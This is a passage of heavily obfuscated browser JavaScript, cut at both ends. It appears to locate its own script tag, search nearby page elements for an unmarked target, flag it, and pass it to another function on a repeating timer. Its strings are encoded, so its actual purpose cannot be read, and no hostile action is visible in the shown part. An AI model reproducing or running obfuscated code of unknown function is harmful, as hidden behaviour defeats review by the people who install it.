be,_0x5c4efa:0x2c2,_0x1b6b92:0x172,_0x36bf75:0x232,_0x4be708:0x13d,_0x23abab:0x212,_0x4eb93f:0x24f,_0x56ba86:0x281,_0x8dec86:0x2c2,_0x2d75e9:0x313},_0xc4009c={_0x4562ad:0x283},_0x4394a5={_0x5abf86:0x13e},_0x1c18a7={_0x500a54:0x1d7},_0x31e4fc={_0x475340:0x1d1},_0x400268={_0x2a6e14:0x369},_0x3dae71={_0x109895:0x12c},_0x1c9455=_0x58e3,_0x204f36={'HuFfv':_0x1c9455(0x217),'mlApt':function(_0x5f357d,_0x4bfe75){return _0x5f357d-_0x4bfe75;},'orKqb':function(_0x47b7b2,_0x35015e){return _0x47b7b2(_0x35015e);},'KbnvY':_0x1c9455(_0x159fdc._0x1ab775)+_0x1c9455(_0x159fdc._0x422724),'AljcY':function(_0x136b5b,_0x4241fe){return _0x136b5b(_0x4241fe);},'UMJIY':_0x1c9455(0x34f),'PcHKr':_0x1c9455(0x17c),'OTiuY':function(_0x2b707b){return _0x2b707b();},'TCYNu':_0x1c9455(0x2ed),'UwkAu':_0x1c9455(0x332)+_0x1c9455(0x2af),'DPuGI':function(_0x62bae2,_0x3419b7){return _0x62bae2/_0x3419b7;},'fVdap':function(_0x4edd32,_0x45186f){return _0x4edd32(_0x45186f);},'QCeDQ':function(_0x5998a5,_0x46948d){return _0x5998a5>_0x46948d;},'nFZUq':function(_0x1b6e71,_0x429f8e){return _0x1b6e71>=_0x429f8e;},'QWVmt':function(_0xe69711,_0x59aaac,_0x334e4f){return _0xe69711(_0x59aaac,_0x334e4f);},'RDxFr':function(_0x2dcbc7,_0x5b366f){return _0x2dcbc7===_0x5b366f;},'knxeR':_0x1c9455(_0x159fdc._0xc5cbc3),'ecyve':function(_0x1ead2f,_0x2d3407){return _0x1ead2f!==_0x2d3407;},'OYBZH':_0x1c9455(_0x159fdc._0x18397f),'WypoZ':_0x1c9455(0x12f),'IndwD':function(_0x24c944,_0x3460cb){return _0x24c944===_0x3460cb;},'WNPWd':_0x1c9455(_0x159fdc._0x22fe2f),'buXQO':_0x1c9455(_0x159fdc._0x4287d0),'rgVCK':function(_0x4d6f82,_0xf4a661){return _0x4d6f82===_0xf4a661;},'hYZpx':function(_0x2d7aa6,_0x4ab831){return _0x2d7aa6>_0x4ab831;},'BQEkF':function(_0x1c191c,_0x301b30){return _0x1c191c(_0x301b30);},'PrwVP':_0x1c9455(_0x159fdc._0x40a4e8),'rkRDu':_0x1c9455(_0x159fdc._0x5e8c19),'dRasg':function(_0x26b659,_0x3eff0d){return _0x26b659(_0x3eff0d);},'QpBxA':_0x1c9455(_0x159fdc._0x5f2a15)+_0x1c9455(_0x159fdc._0x536370)+_0x1c9455(0x1fc),'hBVUr':function(_0x1cab01,_0x1da058){return _0x1cab01!==_0x1da058;},'aHVno':_0x1c9455(0x11d),'rOBKz':function(_0x3a4270,_0x3e57d0){return _0x3a4270===_0x3e57d0;},'gSNCv':_0x1c9455(0x1fb),'nBLuS':function(_0xd3890a,_0x167ea5){return _0xd3890a&&_0x167ea5;},'YWEkr':function(_0x6a6fdf,_0x4c1941){return _0x6a6fdf===_0x4c1941;},'zfzwb':_0x1c9455(_0x159fdc._0x1baf04)+_0x1c9455(_0x159fdc._0x4259df)+'r','ZgzfE':_0x1c9455(_0x159fdc._0x2a4994)+_0x1c9455(0x120),'xttSI':function(_0x24b894,_0x3d773b){return _0x24b894!==_0x3d773b;},'rRZcs':function(_0x390eda,_0x4b4cc2){return _0x390eda!==_0x4b4cc2;},'otLFL':_0x1c9455(0x33e),'XsHuB':_0x1c9455(_0x159fdc._0x5c837f),'DusgU':_0x1c9455(0x248),'eVfVl':function(_0x5a3ee2,_0x1ca94d){return _0x5a3ee2(_0x1ca94d);},'IbWRT':function(_0x2262d8,_0x34ff9f,_0x5a4c4e,_0x38c44e){return _0x2262d8(_0x34ff9f,_0x5a4c4e,_0x38c44e);},'bwNGf':function(_0x2fd9b1){return _0x2fd9b1();},'QIefo':function(_0x175d65,_0x285891){return _0x175d65!==_0x285891;},'Vdcyx':_0x1c9455(_0x159fdc._0x1dab68),'scUOB':function(_0x398f7c,_0x4e79a1){return _0x398f7c(_0x4e79a1);},'LZmiR':function(_0x1c65d5,_0x24944e,_0x38c937){return _0x1c65d5(_0x24944e,_0x38c937);},'EPsmo':_0x1c9455(_0x159fdc._0x785959),'MKRfA':_0x1c9455(0x35b)+_0x1c9455(_0x159fdc._0x32db26),'czsVU':function(_0x52f739,_0x306552){return _0x52f739(_0x306552);},'mxZNc':_0x1c9455(0x291)+_0x1c9455(_0x159fdc._0x32db26),'VirPV':function(_0x2a2f3c,_0x4401d0){return _0x2a2f3c(_0x4401d0);},'QhzKZ':_0x1c9455(0x26e),'zOYUm':_0x1c9455(0x36e),'JWLga':_0x1c9455(_0x159fdc._0x5b6c1f),'ZnJGz':_0x1c9455(_0x159fdc._0x53f5fd),'pdNpv':function(_0x545380,_0x3b3a29){return _0x545380(_0x3b3a29);},'sisAk':_0x1c9455(0x20c),'THdnh':function(_0x5e67c3,_0x278ffe){return _0x5e67c3(_0x278ffe);},'ydaKV':_0x1c9455(0x25a)+'t','EkHTW':_0x1c9455(_0x159fdc._0xa07d99)+_0x1c9455(_0x159fdc._0x14e24d),'poskw':function(_0x3bcf4e,_0x3dcf81){return _0x3bcf4e/_0x3dcf81;},'kMWdP':function(_0x418b79,_0x5d7366,_0x1f0e8d){return _0x418b79(_0x5d7366,_0x1f0e8d);},'phnPw':_0x1c9455(0x135),'EhhRZ':_0x1c9455(_0x159fdc._0xa973a5),'PhmqK':_0x1c9455(_0x159fdc._0x58e04f),'QUFDD':_0x1c9455(_0x159fdc._0x45fc7f),'ANTVJ':function(_0x43463a,_0x37546b){return _0x43463a!==_0x37546b;},'vXdAg':_0x1c9455(0x1a3),'FEndJ':_0x1c9455(_0x159fdc._0x17b19e),'peZmU':function(_0x3f3d5e,_0x3e726d){return _0x3f3d5e===_0x3e726d;},'LCezx':_0x1c9455(0x141),'YnKpE':function(_0x217a3d,_0x2a2c8d){return _0x217a3d===_0x2a2c8d;},'Gujno':_0x1c9455(0x168),'ATcGK':function(_0xf7f2e1,_0x21d98f){return _0xf7f2e1===_0x21d98f;},'UBqDp':_0x1c9455(0x1b9),'eKRyq':_0x1c9455(0x213),'DKSRy':function(_0xecb271,_0x414a3b){return _0xecb271!==_0x414a3b;},'iQITy':_0x1c9455(0x155),'HQWMl':_0x1c9455(_0x159fdc._0x298291),'bRGtu':_0x1c9455(_0x159fdc._0x1dbd33),'LKZoT':_0x1c9455(0x1ef)+'ce','HfBHW':function(_0xd5add0,_0x44c372,_0x12cef2){return _0xd5add0(_0x44c372,_0x12cef2);},'EdMcw':function(_0x477da9,_0x2760a3){return _0x477da9(_0x2760a3);},'ZgjoF':function(_0x1b3fad,_0x47af90){return _0x1b3fad>_0x47af90;},'cdSAa':function(_0x22ae6a,_0x10bd30){return _0x22ae6a!==_0x10bd30;},'zJaGu':_0x1c9455(_0x159fdc._0x284cd9),'zzFgM':_0x1c9455(_0x159fdc._0x41dc8a),'xDmSR':_0x1c9455(0x2b4),'WlWhl':_0x1c9455(_0x159fdc._0xe6bf95),'jlYmn':function(_0x3039c3,_0x3efb9e){return _0x3039c3!==_0x3efb9e;},'JhJWN':_0x1c9455(_0x159fdc._0x359929)+_0x1c9455(_0x159fdc._0x175c09),'yUxsG':_0x1c9455(0x2ce),'kyMxp':function(_0x4d71d6,_0x2ab303){return _0x4d71d6-_0x2ab303;},'GnWRm':function(_0x5634e7,_0x2cd651){return _0x5634e7-_0x2cd651;},'KkEry':function(_0x180956,_0x55a2cc){return _0x180956+_0x55a2cc;},'iUgUl':function(_0x2a864f,_0x3ee987){return _0x2a864f*_0x3ee987;},'qhwsK':_0x1c9455(_0x159fdc._0x21e6ea),'KWCSU':_0x1c9455(0x35c),'lPqkH':function(_0xba6a17,_0x2c9ee0){return _0xba6a17(_0x2c9ee0);},'JsgIl':function(_0x14b48d,_0x15ad4b){return _0x14b48d>=_0x15ad4b;},'dRCgU':function(_0x2f262f,_0x3d9332){return _0x2f262f===_0x3d9332;},'pBHuw':_0x1c9455(_0x159fdc._0x44d454),'ERbwB':_0x1c9455(_0x159fdc._0x6346ff),'PERCX':_0x1c9455(_0x159fdc._0x204a60),'AziMI':_0x1c9455(_0x159fdc._0x485f50),'pyjqr':_0x1c9455(0x180),'IOZJH':_0x1c9455(0x1e0),'DRMfR':function(_0x270183,_0x29037b,_0x4648f2){return _0x270183(_0x29037b,_0x4648f2);},'NuIkr':function(_0x53aeee,_0x566138){return _0x53aeee*_0x566138;},'UtfpF':function(_0x7137bb,_0xa0e019){return _0x7137bb(_0xa0e019);},'lvgNO':function(_0x5295ee,_0x50340e){return _0x5295ee!==_0x50340e;},'QVeIH':_0x1c9455(0x246),'ltTKi':_0x1c9455(0x19b),'sZbrI':_0x1c9455(_0x159fdc._0x5827ad)+_0x1c9455(_0x159fdc._0x43a9cb),'QBCDH':_0x1c9455(_0x159fdc._0xc21b0b),'rCLjQ':function(_0x3abca1,_0x37e2e1){return _0x3abca1||_0x37e2e1;},'yhVhL':function(_0x1d3968,_0x5b27ed){return _0x1d3968===_0x5b27ed;},'wGHUt':_0x1c9455(0x18e),'QfYRm':function(_0xf39e97,_0x904af2,_0x5b6dea){return _0xf39e97(_0x904af2,_0x5b6dea);},'wZAnS':function(_0x86e66d,_0x37e81e,_0x397996){return _0x86e66d(_0x37e81e,_0x397996);},'NiNiq':function(_0x2d1f63,_0x175280){return _0x2d1f63===_0x175280;},'ZKRyS':function(_0x4dabc9){return _0x4dabc9();},'fcFCF':_0x1c9455(0x34e),'SanCe':_0x1c9455(0x28f),'gMXyt':_0x1c9455(_0x159fdc._0x6a1a6f),'pHtsA':function(_0x500172,_0x593c0d){return _0x500172(_0x593c0d);},'gtTfB':_0x1c9455(0x14e),'InqAS':_0x1c9455(0x1bf),'snZUS':function(_0x42a3ff,_0x19a84b){return _0x42a3ff!==_0x19a84b;},'VHVLA':_0x1c9455(_0x159fdc._0x42cf60),'dhQFy':function(_0x4092c2,_0x282e89){return _0x4092c2(_0x282e89);},'GSWDd':_0x1c9455(_0x159fdc._0x163341),'eSFPK':function(_0x246e3d,_0x133f50){return _0x246e3d(_0x133f50);},'jKFGp':function(_0x68709c,_0x119a16){return _0x68709c===_0x119a16;},'YzHtZ':_0x1c9455(_0x159fdc._0x49ede6),'YUnLH':function(_0x3f8069,_0x454225){return _0x3f8069-_0x454225;},'iROPo':_0x1c9455(0x1d9),'xkaJL':_0x1c9455(_0x159fdc._0x5ca3c9),'vBsmC':function(_0x4b2203,_0x1f6a35){return _0x4b2203===_0x1f6a35;},'tQswj':_0x1c9455(0x30b),'rgIhi':_0x1c9455(_0x159fdc._0x29dc7e),'rLNDA':function(_0x36885e,_0x1619bc){return _0x36885e+_0x1619bc;},'npNnU':_0x1c9455(0x14c)+_0x1c9455(_0x159fdc._0x128e52),'GqDDL':_0x1c9455(0x183),'WeaAc':_0x1c9455(0x1f8)+_0x1c9455(0x2c7),'IaOlJ':_0x1c9455(0x1f8)+_0x1c9455(0x201),'xCQeO':_0x1c9455(0x29f),'cxZAK':_0x1c9455(_0x159fdc._0x5a6537),'ANbti':_0x1c9455(_0x159fdc._0x3758eb),'IkSkT':function(_0x5b4a45,_0x27396d,_0x361c4d){return _0x5b4a45(_0x27396d,_0x361c4d);},'DMoAm':_0x1c9455(_0x159fdc._0x27f567),'nniqj':_0x1c9455(0x222),'MraBZ':_0x1c9455(_0x159fdc._0x2779a1),'GBFkB':_0x1c9455(0x272),'QkFRj':function(_0x4a4b12,_0xccc4da){return _0x4a4b12(_0xccc4da);},'QHqzB':_0x1c9455(_0x159fdc._0x596a53),'LdUra':_0x1c9455(_0x159fdc._0x576d9e),'seKJU':function(_0x53041b,_0x586d39){return _0x53041b+_0x586d39;},'pnfop':function(_0x3d8d1b,_0x87453a){return _0x3d8d1b<_0x87453a;},'MjYIs':_0x1c9455(_0x159fdc._0x2295dc),'iuYKb':_0x1c9455(0x259),'wCWWL':function(_0x1fee63,_0x2bf24d){return _0x1fee63(_0x2bf24d);},'JqfrE':function(_0x206eef,_0x75efeb){return _0x206eef-_0x75efeb;},'cmMKx':_0x1c9455(0x311),'CyDbc':function(_0xb39430,_0x416fe0){return _0xb39430+_0x416fe0;},'yiLNy':function(_0x272b71,_0x382a38){return _0x272b71===_0x382a38;},'JsykC':_0x1c9455(0x339),'Mabqi':_0x1c9455(_0x159fdc._0x44eb95),'pgSaS':_0x1c9455(_0x159fdc._0x373f9d),'hhVvv':_0x1c9455(_0x159fdc._0x4df186),'UFwmT':function(_0x115793,_0x38c6f9){return _0x115793(_0x38c6f9);},'vTcmW':function(_0x5307bb,_0xf0aee){return _0x5307bb(_0xf0aee);},'Jmmii':function(_0xb68886,_0x53434d){return _0xb68886-_0x53434d;},'oKphz':_0x1c9455(0x255),'NFPGd':_0x1c9455(0x302),'zZlTN':_0x1c9455(_0x159fdc._0x330930),'lOTLR':_0x1c9455(_0x159fdc._0x4728b7)+_0x1c9455(0x295),'wqeVd':function(_0x483cad,_0x5d7db1){return _0x483cad!==_0x5d7db1;},'EuJxj':_0x1c9455(_0x159fdc._0x4a5f94),'AOsFl':function(_0x155ee5,_0x239d67){return _0x155ee5(_0x239d67);},'oLlkt':function(_0x243a3c,_0x1d3a96){return _0x243a3c!==_0x1d3a96;},'zqPbk':_0x1c9455(_0x159fdc._0x31b957),'OZSAT':_0x1c9455(_0x159fdc._0x241cdd),'bJDcN':function(_0x5af6bd,_0x472c76){return _0x5af6bd(_0x472c76);},'eSaKf':_0x1c9455(_0x159fdc._0x4e28b5),'QOuIU':_0x1c9455(0x2e4),'JmfCA':function(_0x31fb5f){return _0x31fb5f();},'vztGX':_0x1c9455(_0x159fdc._0x525886),'mSofn':function(_0x186868,_0x10abd9){return _0x186868(_0x10abd9);},'KmfVu':function(_0x190f9a,_0x2c0d57){return _0x190f9a+_0x2c0d57;},'tPPpn':function(_0x16d60b,_0x229381){return _0x16d60b(_0x229381);},'UHSJt':_0x1c9455(0x352),'dCmFA':_0x1c9455(_0x159fdc._0x20ecd7),'dfvuO':function(_0x1fc32f,_0x329ff1){return _0x1fc32f-_0x329ff1;},'MYzYm':function(_0x5bff92,_0x4a84ad){return _0x5bff92===_0x4a84ad;},'fvjJz':function(_0x3c0917,_0x574c91){return _0x3c0917===_0x574c91;},'PXcDR':_0x1c9455(_0x159fdc._0x5a5f68),'yRTqt':_0x1c9455(_0x159fdc._0x4adeae),'WKYAD':function(_0x39c661,_0x118a3c){return _0x39c661<_0x118a3c;},'IuSbN':_0x1c9455(_0x159fdc._0x5778c6),'QHAWo':_0x1c9455(0x2bc),'vtVtb':function(_0x15865d,_0x362c2b){return _0x15865d(_0x362c2b);},'NbKdU':function(_0xc40f4e,_0x10b045){return _0xc40f4e!==_0x10b045;},'wRnce':_0x1c9455(_0x159fdc._0x4c3c2e),'djKya':function(_0x2d1982,_0x3d3145){return _0x2d1982*_0x3d3145;},'RqTsJ':function(_0x4efca6){return _0x4efca6();},'oyJwe':function(_0x575e14,_0x151e5b){return _0x575e14*_0x151e5b;},'MHlTT':_0x1c9455(_0x159fdc._0x4a578f),'yDdjZ':_0x1c9455(_0x159fdc._0x385307),'IITTQ':function(_0x2c11c5,_0x4c6bc1){return _0x2c11c5(_0x4c6bc1);},'vLoag':_0x1c9455(0x137),'QvWbQ':_0x1c9455(_0x159fdc._0x4fb499),'ewTur':function(_0x113e91,_0x58fd13,_0x5ba8f7){return _0x113e91(_0x58fd13,_0x5ba8f7);},'wNypn':function(_0x31ba69,_0x504308,_0x139119){return _0x31ba69(_0x504308,_0x139119);}};const _0x54643c=0x1a21*-0x1+-0x15d*-0x7+0x10fa*0x1;if(_0x204f36[_0x1c9455(0x218)](typeof window[_0x1c9455(_0x159fdc._0x142681)+_0x1c9455(_0x159fdc._0x31e765)+_0x1c9455(0x231)],_0x204f36[_0x1c9455(_0x159fdc._0x5cf5c3)])){if(_0x204f36[_0x1c9455(_0x159fdc._0x211d25)](_0x204f36[_0x1c9455(_0x159fdc._0x4d7857)],_0x204f36[_0x1c9455(0x299)]))window[_0x1c9455(_0x159fdc._0x142681)+_0x1c9455(_0x159fdc._0x31e765)+_0x1c9455(0x231)]=-0x14fc+0x789+0xd73;else return![];}const _0x2d4f17=document[_0x1c9455(_0x159fdc._0x3d8fd9)+_0x1c9455(0x2bf)]||(function(){const _0x7fb3b3=_0x1c9455,_0x41dc85=document[_0x7fb3b3(0x13b)+_0x7fb3b3(_0x3dae71._0x109895)](_0x204f36[_0x7fb3b3(0x27a)]);return _0x41dc85[_0x204f36[_0x7fb3b3(0x2c9)](_0x41dc85[_0x7fb3b3(0x24f)],-0x1*0x1cc5+-0x8e1*-0x1+0x1*0x13e5)];}());if(!_0x2d4f17)return;const _0x498f37=_0x204f36[_0x1c9455(0x344)](_0x2f8bce,_0x2d4f17),_0x56b6ce=_0x498f37[_0x1c9455(0x2c2)](_0x204f36[_0x1c9455(_0x159fdc._0x444954)]),_0x1367d9=_0x498f37[_0x1c9455(_0x159fdc._0x5a4a1f)](_0x204f36[_0x1c9455(0x364)]),_0x1290b4=function(){const _0x3932e5={_0x54ba69:0x289,_0x170d91:0x340,_0x5a523a:0x23d,_0x11763c:0x366,_0x76598:0x2c2,_0x5146d0:0x1b4,_0xd57b98:0x242,_0x662e3c:0x210,_0x5da879:0x242},_0x523625={_0x5b0c2e:0x131},_0x43b8a4={_0x30ca10:0x148,_0x249a59:0x264,_0x18467d:0x264,_0x29c342:0x1f5,_0x4ef2df:0x277,_0x46b080:0x2a5,_0x33e8de:0x121,_0x37dcb1:0x240},_0x575bc4={_0xfa64f:0x310},_0x4bc940={_0x2d819c:0x196},_0x3d1ce9=_0x1c9455,_0x5382bf={'LFzTw':_0x204f36[_0x3d1ce9(_0x10718c._0x177bc6)],'Jtkow':function(_0x545ecc,_0x59b3bb){const _0x3e2b58=_0x3d1ce9;return _0x204f36[_0x3e2b58(_0x400268._0x2a6e14)](_0x545ecc,_0x59b3bb);},'MUAnz':function(_0x402230,_0x10ee4a){const _0x53d7b9=_0x3d1ce9;return _0x204f36[_0x53d7b9(0x2c9)](_0x402230,_0x10ee4a);},'bJrZb':function(_0x525c1b,_0x53f7db){const _0x4122fd=_0x3d1ce9;return _0x204f36[_0x4122fd(0x36f)](_0x525c1b,_0x53f7db);},'SokEn':function(_0x2ef886,_0x3816ee){const _0x333019=_0x3d1ce9;return _0x204f36[_0x333019(0x157)](_0x2ef886,_0x3816ee);},'aqtrG':function(_0x53fcd6,_0x4679ce){const _0x293a56=_0x3d1ce9;return _0x204f36[_0x293a56(_0x4bc940._0x2d819c)](_0x53fcd6,_0x4679ce);},'gguuY':function(_0x12bbc7,_0x49c582){const _0x131e1a=_0x3d1ce9;return _0x204f36[_0x131e1a(_0x31e4fc._0x475340)](_0x12bbc7,_0x49c582);},'tZWGJ':function(_0x3a18f8,_0xd49fc9,_0x2980f2){const _0x5dcec2=_0x3d1ce9;return _0x204f36[_0x5dcec2(_0x1c18a7._0x500a54)](_0x3a18f8,_0xd49fc9,_0x2980f2);},'jEAgR':function(_0xa23d53,_0x2b2296){const _0x12280e=_0x3d1ce9;return _0x204f36[_0x12280e(_0x575bc4._0xfa64f)](_0xa23d53,_0x2b2296);},'NBBNu':_0x204f36[_0x3d1ce9(_0x10718c._0x48e1d0)],'KzWQb':_0x204f36[_0x3d1ce9(_0x10718c._0x154ce8)],'Jfpwi':function(_0x2cc44b){const _0x5b9d64=_0x3d1ce9;return _0x204f36[_0x5b9d64(_0x4394a5._0x5abf86)](_0x2cc44b);},'SVMdZ':function(_0x2b4d41,_0x5e2073){const _0x12ccad=_0x3d1ce9;return _0x204f36[_0x12ccad(_0xc4009c._0x4562ad)](_0x2b4d41,_0x5e2073);},'zpVeG':_0x204f36[_0x3d1ce9(0x12d)],'vPdNV':_0x204f36[_0x3d1ce9(_0x10718c._0x45ec26)]};if(_0x204f36[_0x3d1ce9(_0x10718c._0x4d9cf1)](_0x204f36[_0x3d1ce9(0x163)],_0x204f36[_0x3d1ce9(_0x10718c._0x41dd07)])){_0x19d885=null;return;}else{const _0x2fcebb=_0x204f36[_0x3d1ce9(0x2d9)](_0x2d4f17[_0x3d1ce9(0x303)],document[_0x3d1ce9(0x241)])||_0x204f36[_0x3d1ce9(0x226)](_0x204f36[_0x3d1ce9(_0x10718c._0x3ba6e6)](_0x2f8bce,_0x2d4f17)[_0x3d1ce9(_0x10718c._0x1707d7)](_0x204f36[_0x3d1ce9(0x362)])[_0x3d1ce9(0x24f)],-0x2023+-0x296*0x1+0x22b9);let _0x38e57a=null;if(_0x2fcebb){if(_0x204f36[_0x3d1ce9(0x130)](_0x204f36[_0x3d1ce9(0x32f)],_0x204f36[_0x3d1ce9(0x32f)])){const _0x51713e=_0x204f36[_0x3d1ce9(_0x10718c._0x403011)](_0x2f8bce,_0x204f36[_0x3d1ce9(0x20a)])[_0x3d1ce9(_0x10718c._0x575a6a)](function(){const _0x2a90ea=_0x3d1ce9;return!_0x204f36[_0x2a90ea(0x157)](_0x2f8bce,this)[_0x2a90ea(0x2c2)](_0x204f36[_0x2a90ea(0x271)]);})[_0x3d1ce9(0x162)]();if(_0x51713e[_0x3d1ce9(0x24f)]){if(_0x204f36[_0x3d1ce9(0x2f4)](_0x204f36[_0x3d1ce9(_0x10718c._0x49f93b)],_0x204f36[_0x3d1ce9(0x2f2)]))return;else _0x38e57a=_0x51713e;}}else _0x204f36[_0x3d1ce9(0x157)](_0xabc3cd,_0x1bcd70);}else{if(_0x204f36[_0x3d1ce9(0x189)](_0x204f36[_0x3d1ce9(0x2db)],_0x204f36[_0x3d1ce9(0x2db)])){let _0x4aa6c6=_0x2d4f17[_0x3d1ce9(0x281)+'g'];while(_0x204f36[_0x3d1ce9(0x358)](_0x4aa6c6,!_0x38e57a)){if(_0x204f36[_0x3d1ce9(0x2a8)](_0x4aa6c6[_0x3d1ce9(_0x10718c._0x56dc2a)],-0x1d71+-0x7*0x401+-0x3979*-0x1)){const _0x3b2715=_0x204f36[_0x3d1ce9(_0x10718c._0x403011)](_0x2f8bce,_0x4aa6c6),_0x179080=_0x3b2715[_0x3d1ce9(0x2ba)](_0x204f36[_0x3d1ce9(0x33f)])[_0x3d1ce9(_0x10718c._0x575a6a)](function(){const _0x52f57b=_0x3d1ce9;if(_0x5382bf[_0x52f57b(_0x43b8a4._0x30ca10)](_0x5382bf[_0x52f57b(_0x43b8a4._0x249a59)],_0x5382bf[_0x52f57b(_0x43b8a4._0x18467d)]))return!_0x5382bf[_0x52f57b(0x2a5)](_0x2f8bce,this)[_0x52f57b(0x2c2)](_0x5382bf[_0x52f57b(0x1b4)]);else{const _0x4cc2dd=_0x553952[_0x52f57b(0x2c2)](_0x5382bf[_0x52f57b(_0x43b8a4._0x29c342)])||-0x2333*0x1+0x35f*0x5+0x496*0x4,_0x307515=_0xf549cc[_0x52f57b(0x36c)](),_0x1b087f=_0x5382bf[_0x52f57b(0x31b)](_0x5382bf[_0x52f57b(_0x43b8a4._0x4ef2df)](_0x307515,_0x4cc2dd),-0x1b1f*0x1+-0x1*-0x1931+0x6*0xf9),_0x497f47=_0x5382bf[_0x52f57b(_0x43b8a4._0x46b080)](_0x2e1816,_0x1dbc65);if(!_0x5382bf[_0x52f57b(0x366)](_0x282895,_0x497f47)&&_0x5382bf[_0x52f57b(0x132)](_0x497f47,-0x204a+-0x270d+0x7*0xa31)&&_0x5382bf[_0x52f57b(_0x43b8a4._0x33e8de)](_0x1b087f,_0x497f47)){if(_0x5382bf[_0x52f57b(_0x43b8a4._0x37dcb1)](_0x48c856,_0x464e34,_0x398f72)){_0x2c2168=null;return;}}}})[_0x3d1ce9(_0x10718c._0xd94d39)]();if(_0x179080[_0x3d1ce9(0x24f)]){_0x38e57a=_0x179080;break;}if(_0x3b2715[_0x3d1ce9(0x328)](_0x204f36[_0x3d1ce9(0x269)])&&!_0x3b2715[_0x3d1ce9(_0x10718c._0x3aa3e1)](_0x204f36[_0x3d1ce9(0x271)])){_0x38e57a=_0x3b2715;break;}}_0x4aa6c6=_0x4aa6c6[_0x3d1ce9(0x281)+'g'];}if(!_0x38e57a){let _0x356ddc=_0x2d4f17[_0x3d1ce9(_0x10718c._0x124898)];if(_0x356ddc&&_0x204f36[_0x3d1ce9(_0x10718c._0x799cb6)](_0x356ddc,document[_0x3d1ce9(0x20c)])&&_0x204f36[_0x3d1ce9(_0x10718c._0x1d6f77)](_0x356ddc,document[_0x3d1ce9(0x17f)+_0x3d1ce9(0x14b)])){if(_0x204f36[_0x3d1ce9(_0x10718c._0x1d6f77)](_0x204f36[_0x3d1ce9(0x354)],_0x204f36[_0x3d1ce9(_0x10718c._0x5ee437)])){if(!_0x204f36[_0x3d1ce9(0x2dc)](_0x959a43,_0x3bd561))return;if(_0x501fa7[_0x3d1ce9(_0x10718c._0x31e829)](_0x204f36[_0x3d1ce9(0x16e)])||_0x216931[_0x3d1ce9(0x2c2)](_0x204f36[_0x3d1ce9(_0x10718c._0x6e76ad)]))return _0x3e55d8[_0x3d1ce9(0x19f)+_0x3d1ce9(_0x10718c._0x2cb620)](),_0x2f3749[_0x3d1ce9(_0x10718c._0x1e6d32)+_0x3d1ce9(_0x10718c._0x6a3207)](),_0x40be8b[_0x3d1ce9(_0x10718c._0x5c4efa)](_0x204f36[_0x3d1ce9(0x32c)],![]),![];}else{let _0x27ce95=_0x356ddc[_0x3d1ce9(0x281)+'g'];while(_0x204f36[_0x3d1ce9(0x358)](_0x27ce95,!_0x38e57a)){if(_0x204f36[_0x3d1ce9(0x310)](_0x27ce95[_0x3d1ce9(0x2a1)],0x134b+-0x21d1+0xe87)){if(_0x204f36[_0x3d1ce9(0x2d9)](_0x204f36[_0x3d1ce9(_0x10718c._0x1b6b92)],_0x204f36[_0x3d1ce9(_0x10718c._0x36bf75)]))_0x49f3c2[-0x432*-0x1+0x11db*0x1+-0x160d][_0x3d1ce9(_0x10718c._0x4be708)]?(_0x228e73=!![],_0x204f36[_0x3d1ce9(0x13e)](_0x445601)):_0x243493['on'](_0x204f36[_0x3d1ce9(_0x10718c._0x23abab)],function(){const _0x2aecb4=_0x3d1ce9;_0xc7276b=!![],_0x5382bf[_0x2aecb4(_0x523625._0x5b0c2e)](_0x1d7ba7);});else{const _0x3b341f=_0x204f36[_0x3d1ce9(0x1d4)](_0x2f8bce,_0x27ce95),_0x154898=_0x3b341f[_0x3d1ce9(0x2ba)](_0x204f36[_0x3d1ce9(0x33f)])[_0x3d1ce9(0x367)](function(){const _0x1b67c6=_0x3d1ce9;return _0x5382bf[_0x1b67c6(_0x3932e5._0x54ba69)](_0x5382bf[_0x1b67c6(_0x3932e5._0x170d91)],_0x5382bf[_0x1b67c6(_0x3932e5._0x5a523a)])?!_0x5382bf[_0x1b67c6(_0x3932e5._0x11763c)](_0x2f8bce,this)[_0x1b67c6(_0x3932e5._0x76598)](_0x5382bf[_0x1b67c6(_0x3932e5._0x5146d0)]):(_0x862a74?_0x74d7f3[_0x1b67c6(0x1bc)][_0x1b67c6(_0x3932e5._0xd57b98)][_0x1b67c6(_0x3932e5._0x662e3c)]=_0x580755:_0x230dfa[_0x1b67c6(_0x3932e5._0x5da879)][_0x1b67c6(0x210)]=_0x12261c,!![]);})[_0x3d1ce9(_0x10718c._0xd94d39)]();if(_0x154898[_0x3d1ce9(_0x10718c._0x4eb93f)]){_0x38e57a=_0x154898;break;}}}_0x27ce95=_0x27ce95[_0x3d1ce9(_0x10718c._0x56ba86)+'g'];}}}}}else return;}if(!_0x38e57a||!_0x38e57a[_0x3d1ce9(_0x10718c._0x4eb93f)])return![];if(_0x38e57a[_0x3d1ce9(0x2c2)](_0x204f36[_0x3d1ce9(0x271)]))return![];return _0x38e57a[_0x3d1ce9(_0x10718c._0x8dec86)](_0x204f36[_0x3d1ce9(0x271)],!![]),_0x204f36[_0x3d1ce9(_0x10718c._0x2d75e9)](_0x21af8d,_0x38e57a,_0x56b6ce,_0x1367d9),!![];}},_0x307f6a=_0x204f36[_0x1c9455(0x29a)](setInterval,()=>{const _0x4d1ff3=_0x1c9455;if(_0x204f36[_0x4d1ff3(_0x23b04c._0x3a3007)](_0x1290b4)){if(_0x204f36[_0x4d1ff3(_0x23b04c._0x2cbb35)](_0x204f36[_0x4d1ff3(_0x23b04c._0x18c455)],_0x204f36[_0x4d1ff3(0x26d)]))return![];else _0x204f36[_0x4d1ff3(_0x23b04c._0x25ff54)](clearInterval,_0x307f6a);}},_0x54643c);_0x204f36[_0x1c9455(0x349)](setTimeout,()=>{const _0x1e1baa={_0xa29c8a:0x1de},_0x388a7e=_0x1c9455,_0x4b8938={'InmCx':function(_0x5bceb9,_0x530bb7,_0x215047){const _0x5b3b36=_0x58e3;return _0x204f36[_0x5b3b36(_0x1e1baa._0xa29c8a)](_0x5bceb9,_0x530bb7,_0x215047);}};if(_0x204f36[_0x388a7e(0x2d9)](_0x204f36[_0x388a7e(_0x30c1a3._0x43b3b4)],_0x204f36[_0x388a7e(0x353)]))_0x204f36[_0x388a7e(0x1d4)](clearInterval,_0x307f6a);else{if(_0x4b8938[_0x388a7e(_0x30c1a3._0x44ccb2)](_0xa163b0,_0x2c6bf3,_0x2d2894)){_0xb0d39a=null;return;}}},-0x456e+0x2c5*-0x17+-0xa21*-0x11);function _0x3d3a(_0x9f1623,_0x54ce92){const _0x3f7746=_0x1c9455;if(!_0x9f1623||!_0x9f1623[_0x3f7746(_0x3ec963._0x1f3159)])return;const 